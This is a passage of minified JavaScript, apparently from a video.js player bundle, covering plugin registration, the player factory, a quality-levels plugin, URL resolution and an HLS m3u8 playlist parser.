fd(this,i),Ur(this,{name:i,plugin:e,instance:s}),s}return Object.keys(e).forEach(function(s){t[s]=e[s]}),t}let Nr="plugin",Ri="activePlugins_",Mi={},Rr=i=>Mi.hasOwnProperty(i),Mr=i=>Rr(i)?Mi[i]:void 0,fd=(i,e)=>{i[Ri]=i[Ri]||{},i[Ri][e]=!0},Ur=(i,e,t)=>{t=(t?"before":"")+"pluginsetup",i.trigger(t,e),i.trigger(t+":"+e.name,e)},yd=(i,e)=>(e.prototype.name=i,function(...t){Ur(this,{name:i,plugin:e,instance:null},!0);let s=new e(this,...t);return this[i]=()=>s,Ur(this,s.getEventHash()),s});class Ze{constructor(e){if(this.constructor===Ze)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,this.log||(this.log=this.player.log.createLogger(this.name)),Bn(this),delete this.trigger,gl(this,this.constructor.defaultState),fd(e,this.name),this.dispose=this.dispose.bind(this),e.on("dispose",this.dispose)}version(){return this.constructor.VERSION}getEventHash(e={}){return e.name=this.name,e.plugin=this.constructor,e.instance=this,e}trigger(e,t={}){return Ai(this.eventBusEl_,e,this.getEventHash(t))}handleStateChanged(e){}dispose(){var{name:e,player:t}=this;this.trigger("dispose"),this.off(),t.off("dispose",this.dispose),t[Ri][e]=!1,this.player=this.state=null,t[e]=yd(e,Mi[e])}static isBasic(e){return e=typeof e=="string"?Mr(e):e,typeof e=="function"&&!Ze.prototype.isPrototypeOf(e.prototype)}static registerPlugin(e,t){if(typeof e!="string")throw new Error(`Illegal plugin name, "${e}", must be a string, was ${typeof e}.`);if(Rr(e))re.warn(`A plugin named "${e}" already exists. You may want to avoid re-registering plugins!`);else if(fe.prototype.hasOwnProperty(e))throw new Error(`Illegal plugin name, "${e}", cannot share a name with an existing player method!`);if(typeof t!="function")throw new Error(`Illegal plugin for "${e}", must be a function, was ${typeof t}.`);return Mi[e]=t,e!==Nr&&(Ze.isBasic(t)?fe.prototype[e]=fp(e,t):fe.prototype[e]=yd(e,t)),t}static deregisterPlugin(e){if(e===Nr)throw new Error("Cannot de-register base plugin.");Rr(e)&&(delete Mi[e],delete fe.prototype[e])}static getPlugins(e=Object.keys(Mi)){let t;return e.forEach(s=>{var r=Mr(s);r&&((t=t||{})[s]=r)}),t}static getPluginVersion(e){return e=Mr(e),e&&e.VERSION||""}}function vt(i,e,t,s){{var r=e+` is deprecated and will be removed in ${i}.0; please use ${t} instead.`,n=s;let a=!1;return function(...l){return a||re.warn(r),a=!0,n.apply(this,l)}}}Ze.getPlugin=Mr,Ze.BASE_PLUGIN_NAME=Nr,Ze.registerPlugin(Nr,Ze),fe.prototype.usingPlugin=function(i){return!!this[Ri]&&this[Ri][i]===!0},fe.prototype.hasPlugin=function(i){return!!Rr(i)};let _d=i=>i.indexOf("#")===0?i.slice(1):i;function D(i,e,t){let s=D.getPlayer(i);if(s)e&&re.warn(`Player "${i}" is already initialised. Options will not be applied.`),t&&s.ready(t);else{let r=typeof i=="string"?Zt("#"+_d(i)):i;if(!ki(r))throw new TypeError("The element or ID supplied is not valid. (videojs)");i="getRootNode"in r&&r.getRootNode()instanceof window.ShadowRoot?r.getRootNode():r.ownerDocument.body,i=(r.ownerDocument.defaultView&&i.contains(r)||re.warn("The element supplied is not included in the DOM"),(e=e||{}).restoreEl===!0&&(e.restoreEl=(r.parentNode&&r.parentNode.hasAttribute("data-vjs-player")?r.parentNode:r).cloneNode(!0)),Yt("beforesetup").forEach(n=>{n=n(r,me(e)),!St(n)||Array.isArray(n)?re.error("please return an object in beforesetup hooks"):e=me(e,n)}),N.getComponent("Player")),s=new i(r,e,t),Yt("setup").forEach(n=>n(s))}return s}D.hooks_=Oe,D.hooks=Yt,D.hook=function(i,e){Yt(i,e)},D.hookOnce=function(i,e){Yt(i,[].concat(e).map(t=>{let s=(...r)=>(Bo(i,s),t(...r));return s}))},D.removeHook=Bo,window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&Ei()&&!(_t=Zt(".vjs-styles-defaults"))&&(_t=dl("vjs-styles-defaults"),(pi=Zt("head"))&&pi.insertBefore(_t,pi.firstChild),hl(_t,`
      .video-js {
        width: 300px;
        height: 150px;
      }

      .vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: 56.25%
      }
    `)),Pn(1,D),D.VERSION=li,D.options=fe.prototype.options_,D.getPlayers=()=>fe.players,D.getPlayer=i=>{var e=fe.players;let t;if(typeof i=="string"){var s=_d(i),r=e[s];if(r)return r;t=Zt("#"+s)}else t=i;if(ki(t)){var{player:r,playerId:s}=t;if(r||e[s])return r||e[s]}},D.getAllPlayers=()=>Object.keys(fe.players).map(i=>fe.players[i]).filter(Boolean),D.players=fe.players,D.getComponent=N.getComponent,D.registerComponent=(i,e)=>(Z.isTech(e)&&re.warn(`The ${i} tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)`),N.registerComponent.call(N,i,e)),D.getTech=Z.getTech,D.registerTech=Z.registerTech,D.use=function(i,e){ci[i]=ci[i]||[],ci[i].push(e)},Object.defineProperty(D,"middleware",{value:{},writeable:!1,enumerable:!0}),Object.defineProperty(D.middleware,"TERMINATOR",{value:Ar,writeable:!1,enumerable:!0}),D.browser=Ne,D.obj=gc,D.mergeOptions=vt(9,"videojs.mergeOptions","videojs.obj.merge",me),D.defineLazyProperty=vt(9,"videojs.defineLazyProperty","videojs.obj.defineLazyProperty",dr),D.bind=vt(9,"videojs.bind","native Function.prototype.bind",ge),D.registerPlugin=Ze.registerPlugin,D.deregisterPlugin=Ze.deregisterPlugin,D.plugin=(i,e)=>(re.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),Ze.registerPlugin(i,e)),D.getPlugins=Ze.getPlugins,D.getPlugin=Ze.getPlugin,D.getPluginVersion=Ze.getPluginVersion,D.addLanguage=function(i,e){return i=(""+i).toLowerCase(),D.options.languages=me(D.options.languages,{[i]:e}),D.options.languages[i]},D.log=re,D.createLogger=qo,D.time=wc,D.createTimeRange=vt(9,"videojs.createTimeRange","videojs.time.createTimeRanges",It),D.createTimeRanges=vt(9,"videojs.createTimeRanges","videojs.time.createTimeRanges",It),D.formatTime=vt(9,"videojs.formatTime","videojs.time.formatTime",ui),D.setFormatTime=vt(9,"videojs.setFormatTime","videojs.time.setFormatTime",vl),D.resetFormatTime=vt(9,"videojs.resetFormatTime","videojs.time.resetFormatTime",bl),D.parseUrl=vt(9,"videojs.parseUrl","videojs.url.parseUrl",Wn),D.isCrossOrigin=vt(9,"videojs.isCrossOrigin","videojs.url.isCrossOrigin",xr),D.EventTarget=ct,D.any=Rn,D.on=rt,D.one=wr,D.off=He,D.trigger=Ai,D.xhr=Xn,D.TextTrack=ys,D.AudioTrack=Ll,D.VideoTrack=Pl,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach(i=>{D[i]=function(){return re.warn(`videojs.${i}() is deprecated; use videojs.dom.${i}() instead`),ol[i].apply(null,arguments)}}),D.computedStyle=vt(9,"videojs.computedStyle","videojs.dom.computedStyle",Ii),D.dom=ol,D.fn=Sr,D.num=nt,D.str=Tc,D.url=Ac,Di(function(i,e){i.exports=function(t){function s(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var r=s(t);class n{constructor(y){let f=this;return f.id=y.id,f.label=f.id,f.width=y.width,f.height=y.height,f.bitrate=y.bandwidth,f.frameRate=y.frameRate,f.enabled_=y.enabled,Object.defineProperty(f,"enabled",{get(){return f.enabled_()},set(v){f.enabled_(v)}}),f}}class a extends r.default.EventTarget{constructor(){super();let y=this;return y.levels_=[],y.selectedIndex_=-1,Object.defineProperty(y,"selectedIndex",{get(){return y.selectedIndex_}}),Object.defineProperty(y,"length",{get(){return y.levels_.length}}),y[Symbol.iterator]=()=>y.levels_.values(),y}addQualityLevel(y){let f=this.getQualityLevelById(y.id);if(f)return f;let v=this.levels_.length;return f=new n(y),""+v in this||Object.defineProperty(this,v,{get(){return this.levels_[v]}}),this.levels_.push(f),this.trigger({qualityLevel:f,type:"addqualitylevel"}),f}removeQualityLevel(y){let f=null;for(let v=0,S=this.length;v<S;v++)if(this[v]===y){f=this.levels_.splice(v,1)[0],this.selectedIndex_===v?this.selectedIndex_=-1:this.selectedIndex_>v&&this.selectedIndex_--;break}return f&&this.trigger({qualityLevel:y,type:"removequalitylevel"}),f}getQualityLevelById(y){for(let f=0,v=this.length;f<v;f++){let S=this[f];if(S.id===y)return S}return null}dispose(){this.selectedIndex_=-1,this.levels_.length=0}}a.prototype.allowedEvents_={change:"change",addqualitylevel:"addqualitylevel",removequalitylevel:"removequalitylevel"};for(let c in a.prototype.allowedEvents_)a.prototype["on"+c]=null;var l="4.0.0";let d=function(c,y){let f=c.qualityLevels,v=new a,S=function(){v.dispose(),c.qualityLevels=f,c.off("dispose",S)};return c.on("dispose",S),c.qualityLevels=()=>v,c.qualityLevels.VERSION=l,v},p=function(c){return d(this,r.default.obj.merge({},c))};return r.default.registerPlugin("qualityLevels",p),p.VERSION=l,p}(D)});var Br=Di(function(i,e){var t,s,r,n,a;t=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,s=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,a={buildAbsoluteURL:function(f,d,p){if(p=p||{},f=f.trim(),!(d=d.trim())){if(!p.alwaysNormalize)return f;var c=a.parseURL(f);if(c)return c.path=a.normalizePath(c.path),a.buildURLFromParts(c);throw new Error("Error trying to parse base URL.")}if(c=a.parseURL(d),!c)throw new Error("Error trying to parse relative URL.");if(c.scheme)return p.alwaysNormalize?(c.path=a.normalizePath(c.path),a.buildURLFromParts(c)):d;if(d=a.parseURL(f),!d)throw new Error("Error trying to parse base URL.");!d.netLoc&&d.path&&d.path[0]!=="/"&&(f=s.exec(d.path),d.netLoc=f[1],d.path=f[2]),d.netLoc&&!d.path&&(d.path="/");var y,f={scheme:d.scheme,netLoc:c.netLoc,path:null,params:c.params,query:c.query,fragment:c.fragment};return c.netLoc||(f.netLoc=d.netLoc,c.path[0]!=="/"&&(c.path?(y=(y=d.path).substring(0,y.lastIndexOf("/")+1)+c.path,f.path=a.normalizePath(y)):(f.path=d.path,c.params||(f.params=d.params,c.query)||(f.query=d.query)))),f.path===null&&(f.path=p.alwaysNormalize?a.normalizePath(c.path):c.path),a.buildURLFromParts(f)},parseURL:function(l){return l=t.exec(l),l?{scheme:l[1]||"",netLoc:l[2]||"",path:l[3]||"",params:l[4]||"",query:l[5]||"",fragment:l[6]||""}:null},normalizePath:function(l){for(l=l.split("").reverse().join("").replace(r,"");l.length!==(l=l.replace(n,"")).length;);return l.split("").reverse().join("")},buildURLFromParts:function(l){return l.scheme+l.netLoc+l.path+l.params+l.query+l.fragment}},i.exports=a}),vd="http://example.com",Ui=function(){function i(){this.listeners={}}var e=i.prototype;return e.on=function(t,s){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(s)},e.off=function(t,s){return!!this.listeners[t]&&(s=this.listeners[t].indexOf(s),this.listeners[t]=this.listeners[t].slice(0),this.listeners[t].splice(s,1),-1<s)},e.trigger=function(t){var s=this.listeners[t];if(s)if(arguments.length===2)for(var r=s.length,n=0;n<r;++n)s[n].call(this,arguments[1]);else for(var a=Array.prototype.slice.call(arguments,1),l=s.length,d=0;d<l;++d)s[d].apply(this,a)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(s){t.push(s)})},i}();function yp(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}class _p extends Ui{constructor(){super(),this.buffer=""}push(e){let t;for(this.buffer+=e,t=this.buffer.indexOf(`
`);-1<t;t=this.buffer.indexOf(`
`))this.trigger("data",this.buffer.substring(0,t)),this.buffer=this.buffer.substring(t+1)}}function ka(e){var e=/([0-9.]*)?@?([0-9.]*)?/.exec(e||""),t={};return e[1]&&(t.length=parseInt(e[1],10)),e[2]&&(t.offset=parseInt(e[2],10)),t}function at(i){var e={};if(i){var t,s=i.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))'));let r=s.length;for(;r--;)s[r]!==""&&((t=/([^=]*)=(.*)/.exec(s[r]).slice(1))[0]=t[0].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^['"](.*)['"]$/g,"$1"),e[t[0]]=t[1])}return e}let vp=String.fromCharCode(9);class bp extends Ui{constructor(){super(),this.customParsers=[],this.tagMappers=[]}push(e){let t,s;(e=e.trim()).length!==0&&(e[0]!=="#"?this.trigger("data",{type:"uri",uri:e}):this.tagMappers.reduce((r,n)=>(n=n(e),n===e?r:r.concat([n])),[e]).forEach(r=>{for(let c=0;c<this.customParsers.length;c++)if(this.customParsers[c].call(this,r))return;var n,a;if(r.indexOf("#EXT")!==0)this.trigger("data",{type:"comment",text:r.slice(1)});else if(r=r.replace("\r",""),t=/^#EXTM3U/.exec(r))this.trigger("data",{type:"tag",tagType:"m3u"});else if(t=/^#EXTINF:([0-9\.]*)?,?(.*)?$/.exec(r))s={type:"tag",tagType:"inf"},t[1]&&(s.duration=parseFloat(t[1])),t[2]&&(s.title=t[2]),this.trigger("data",s);else if(t=/^#EXT-X-TARGETDURATION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"targetduration"},t[1]&&(s.duration=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-VERSION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"version"},t[1]&&(s.version=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"media-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-DISCONTINUITY-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"discontinuity-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-PLAYLIST-TYPE:(.*)?$/.exec(r))s={type:"tag",tagType:"playlist-type"},t[1]&&(s.playlistType=t[1]),this.trigger("data",s);else if(t=/^#EXT-X-BYTERANGE:(.*)?$/.exec(r))s=ei(ka(t[1]),{type:"tag",tagType:"byterange"}),this.trigger("data",s);else if(t=/^#EXT-X-ALLOW-CACHE:(YES|NO)?/.exec(r))s={type:"tag",tagType:"allow-cache"},t[1]&&(s.allowed=!/NO/.test(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-MAP:(.*)$/.exec(r))s={type:"tag",tagType:"map"},t[1]&&((a=at(t[1])).URI&&(s.uri=a.URI),a.BYTERANGE)&&(s.byterange=ka(a.BYTERANGE)),this.trigger("data",s);else if(t=/^#EXT-X-STREAM-INF:(.*)$/.exec(r))s={type:"tag",tagType:"stream-inf"},t[1]&&(s.attributes=at(t[1]),s.attributes.RESOLUTION&&(a={},(n=s.attributes.RESOLUTION.split("x"))[0]&&(a.width=parseInt(n[0],10)),n[1]&&(a.height=parseInt(n[1],10)),s.attributes.RESOLUTION=a),s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["FRAME-RATE"]&&(s.attributes["FRAME-RATE"]=parseFloat(s.attributes["FRAME-RATE"])),s.attributes["PROGRAM-ID"])&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA:(.*)$/.exec(r))s={type:"tag",tagType:"media"},t[1]&&(s.attributes=at(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-ENDLIST/.exec(r))this.trigger("data",{type:"tag",tagType:"endlist"});else if(t=/^#EXT-X-DISCONTINUITY/.exec(r))this.trigger("data",{type:"tag",tagType:"discontinuity"});else if(t=/^#EXT-X-PROGRAM-DATE-TIME:(.*)$/.exec(r))s={type:"tag",tagType:"program-date-time"},t[1]&&(s.dateTimeString=t[1],s.dateTimeObject=new Date(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-KEY:(.*)$/.exec(r))s={type:"tag",tagType:"key"},t[1]&&(s.attributes=at(t[1]),s.attributes.IV)&&(s.attributes.IV.substring(0,2).toLowerCase()==="0x"&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV)),this.trigger("data",s);else if(t=/^#EXT-X-START:(.*)$/.exec(r))s={type:"tag",tagType:"start"},t[1]&&(s.attributes=at(t[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT-CONT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out-cont"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-IN:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-in"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if((t=/^#EXT-X-SKIP:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"skip"}).attributes=at(t[1]),s.attributes.hasOwnProperty("SKIPPED-SEGMENTS")&&(s.attributes["SKIPPED-SEGMENTS"]=parseInt(s.attributes["SKIPPED-SEGMENTS"],10)),s.attributes.hasOwnProperty("RECENTLY-REMOVED-DATERANGES")&&(s.attributes["RECENTLY-REMOVED-DATERANGES"]=s.attributes["RECENTLY-REMOVED-DATERANGES"].split(vp)),this.trigger("data",s);else if((t=/^#EXT-X-PART:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part"}).attributes=at(t[1]),["DURATION"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["INDEPENDENT","GAP"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/.test(s.attributes[c]))}),s.attributes.hasOwnProperty("BYTERANGE")&&(s.attributes.byterange=ka(s.attributes.BYTERANGE)),this.trigger("data",s);else if((t=/^#EXT-X-SERVER-CONTROL:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"server-control"}).attributes=at(t[1]),["CAN-SKIP-UNTIL","PART-HOLD-BACK","HOLD-BACK"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["CAN-SKIP-DATERANGES","CAN-BLOCK-RELOAD"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/.test(s.attributes[c]))}),this.trigger("data",s);else if((t=/^#EXT-X-PART-INF:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part-inf"}).attributes=at(t[1]),["PART-TARGET"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),this.trigger("data",s);else if((t=/^#EXT-X-PRELOAD-HINT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"preload-hint"}).attributes=at(t[1]),["BYTERANGE-START","BYTERANGE-LENGTH"].forEach(function(c){var y;s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseInt(s.attributes[c],10),y=c==="BYTERANGE-LENGTH"?"length":"offset",s.attributes.byterange=s.attributes.byterange||{},s.attributes.byterange[y]=s.attributes[c],delete s.attributes[c])}),this.trigger("data",s);else if((t=/^#EXT-X-RENDITION-REPORT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"rendition-report"}).attributes=at(t[1]),["LAST-MSN","LAST-PART"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseInt(s.attributes[c],10))}),this.trigger("data",s);else if((t=/^#EXT-X-DATERANGE:(.*)$/.exec(r))&&t[1]){(s={type:"tag",tagType:"daterange"}).attributes=at(t[1]),["ID","CLASS"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=String(s.attributes[c]))}),["START-DATE","END-DATE"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=new Date(s.attributes[c]))}),["DURATION","PLANNED-DURATION"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["END-ON-NEXT"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/i.test(s.attributes[c]))}),["SCTE35-CMD"," SCTE35-OUT","SCTE35-IN"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=s.attributes[c].toString(16))});var l,d,p=/^X-([A-Z]+-)+[A-Z]+$/;for(let c in s.attributes)p.test(c)&&(l=/[0-9A-Fa-f]{6}/g.test(s.attributes[c]),d=/^\d+(\.\d+)?$/.test(s.attributes[c]),s.attributes[c]=l?s.attributes[c].toString(16):(d?parseFloat:String)(s.attributes[c]));this.trigger("data",s)}else(t=/^#EXT-X-INDEPENDENT-SEGMENTS/.exec(r))?this.trigger("data",{type:"tag",tagType:"independent-segments"}):(t=/^#EXT-X-CONTENT-STEERING:(.*)$/.exec(r))?((s={type:"tag",tagType:"content-steering"}).attributes=at(t[1]),this.trigger("data",s)):this.trigger("data",{type:"tag",data:r.slice(4)})}))}addParser({expression:e,customType:t,dataParser:s,segment:r}){typeof s!="function"&&(s=n=>n),this.customParsers.push(n=>{if(e.exec(n))return this.trigger("data",{type:"custom",data:s(n),customType:t,segment:r}),!0})}addTagMapper({expression:e,map:t}){this.tagMappers.push(s=>e.test(s)?t(s):s)}}function ti(i){let e={};return Object.keys(i).forEach(function(t){e[t.toLowerCase().replace(/-(\w)/g,s=>s[1].toUpperCase())]=i[t]}),e}function Ca(a){var e,t,s,r,n,{serverControl:a,targetDuration:l,partTargetDuration:d}=a;a&&(e="#EXT-X-SERVER-CONTROL",t="holdBack",s="partHoldBack",r=l&&3*l,n=d&&2*d,l&&!a.hasOwnProperty(t)&&(a[t]=r,this.trigger("info",{message:e+` defaulting HOLD-BACK to targetDuration * 3 (${r}).`})),r&&a[t]<r&&(this.trigger("warn",{message:e+` clamping HOLD-BACK (${a[t]}) to targetDuration * 3 (${r})`}),a[t]=r),d&&!a.hasOwnProperty(s)&&(a[s]=3*d,this.trigger("info",{message:e+` defaulting PART-HOLD-BACK to partTargetDuration * 3 (${a[s]}).`})),d)&&a[s]<n&&(this.trigger("warn",{message:e+` clamping PART-HOLD-BACK (${a[s]}) to partTargetDuration * 2 (${n}).`}),a[s]=n)}class Tp extends Ui{constructor(){super(),this.lineStream=new _p,this.parseStream=new bp,this.lineStream.pipe(this.parseStream),this.lastProgramDateTime=null;let e=this,t=[],s={},r,n,a=!1,l={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},d=0,p=(this.manifest={allowCache:!0,discontinuityStarts:[],dateRanges:[],segments:[]},0),c=0,y={};this.on("end",()=>{s.uri||!s.parts&&!s.preloadHints||(!s.map&&r&&(s.map=r),!s.key&&n&&(s.key=n),s.timeline||typeof d!="number"||(s.timeline=d),this.manifest.preloadSegment=s)}),this.parseStream.on("data",function(f){let v,S;({tag(){({version(){f.version&&(this.manifest.version=f.version)},"allow-cache"(){this.manifest.allowCache=f.allowed,"allowed"in f||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange(){var w={};"length"in f&&((s.byterange=w).length=f.length,"offset"in f||(f.offset=p)),"offset"in f&&((s.byterange=w).offset=f.offset),p=w.offset+w.length},endlist(){this.manifest.endList=!0},inf(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),f.title&&(s.title=f.title),0<f.duration&&(s.duration=f.duration),f.duration===0&&(s.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=t},key(){if(f.attributes)if(f.attributes.METHOD==="NONE")n=null;else if(f.attributes.URI)if(f.attributes.KEYFORMAT==="com.apple.streamingkeydelivery")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.apple.fps.1_0"]={attributes:f.attributes};else if(f.attributes.KEYFORMAT==="com.microsoft.playready")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.microsoft.playready"]={uri:f.attributes.URI};else{if(f.attributes.KEYFORMAT==="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed")return["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(f.attributes.METHOD)===-1?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):(f.attributes.METHOD==="SAMPLE-AES-CENC"&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),f.attributes.URI.substring(0,23)!=="data:text/plain;base64,"?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):f.attributes.KEYID&&f.attributes.KEYID.substring(0,2)==="0x"?(this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.widevine.alpha"]={attributes:{schemeIdUri:f.attributes.KEYFORMAT,keyId:f.attributes.KEYID.substring(2)},pssh:yp(f.attributes.URI.split(",")[1])})):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}));f.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),n={method:f.attributes.METHOD||"AES-128",uri:f.attributes.URI},typeof f.attributes.IV!="undefined"&&(n.iv=f.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence"(){isFinite(f.number)?this.manifest.mediaSequence=f.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+f.number})},"discontinuity-sequence"(){isFinite(f.number)?(this.manifest.discontinuitySequence=f.number,d=f.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+f.number})},"playlist-type"(){/VOD|EVENT/.test(f.playlistType)?this.manifest.playlistType=f.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+f.playlist})},map(){r={},f.uri&&(r.uri=f.uri),f.byterange&&(r.byterange=f.byterange),n&&(r.key=n)},"stream-inf"(){this.manifest.playlists=t,this.manifest.mediaGroups=this.manifest.mediaGroups||l,f.attributes?(s.attributes||(s.attributes={}),ei(s.attributes,f.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media(){var w;this.manifest.mediaGroups=this.manifest.mediaGroups||l,f.attributes&&f.attributes.TYPE&&f.attributes["GROUP-ID"]&&f.attributes.NAME?((w=this.manifest.mediaGroups[f.attributes.TYPE])[f.attributes["GROUP-ID"]]=w[f.attributes["GROUP-ID"]]||{},v=w[f.attributes["GROUP-ID"]],(S={default:/yes/i.test(f.attributes.DEFAULT)}).default?S.autoselect=!0:S.autoselect=/yes/i.test(f.attributes.AUTOSELECT),f.attributes.LANGUAGE&&(S.language=f.attributes.LANGUAGE),f.attributes.URI&&(S.uri=f.attributes.URI),f.attributes["INSTREAM-ID"]&&(S.instreamId=f.attributes["INSTREAM-ID"]),f.attributes.CHARACTERISTICS&&(S.characteristics=f.attributes.CHARACTERISTICS),f.attributes.FORCED&&(S.forced=/yes/i.test(f.attributes.FORCED)),v[f.attributes.NAME]=S):this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity(){d+=1,s.discontinuity=!0,this.manifest.discontinuityStarts.push(t.length)},"program-date-time"(){typeof this.manifest.dateTimeString=="undefined"&&(this.manifest.dateTimeString=f.dateTimeString,this.manifest.dateTimeObject=f.dateTimeObject),s.dateTimeString=f.dateTimeString,s.dateTimeObject=f.dateTimeObject;var w=this.lastProgramDateTime;this.lastProgramDateTime=new Date(f.dateTimeString).getTime(),w===null&&this.manifest.segments.reduceRight((E,k)=>(k.programDateTime=E-1e3*k.duration,k.programDateTime),this.lastProgramDateTime)},targetduration(){!isFinite(f.duration)||f.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+f.duration}):(this.manifest.targetDuration=f.duration,Ca.call(this,this.manifest))},start(){!f.attributes||isNaN(f.attributes["TIME-OFFSET"])?this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"}):this.manifest.start={timeOffset:f.attributes["TIME-OFFSET"],precise:f.attributes.PRECISE}},"cue-out"(){s.cueOut=f.data},"cue-out-cont"(){s.cueOutCont=f.data},"cue-in"(){s.cueIn=f.data},skip(){this.manifest.skip=ti(f.attributes),this.warnOnMissingAttributes_("#EXT-X-SKIP",f.attributes,["SKIPPED-SEGMENTS"])},part(){a=!0;var w=this.manifest.segments.length,E=ti(f.attributes),E=(s.parts=s.parts||[],s.parts.push(E),E.byterange&&(E.byterange.hasOwnProperty("offset")||(E.byterange.offset=c),c=E.byterange.offset+E.byterange.length),s.parts.length-1);this.warnOnMissingAttributes_(`#EXT-X-PART #${E} for segment 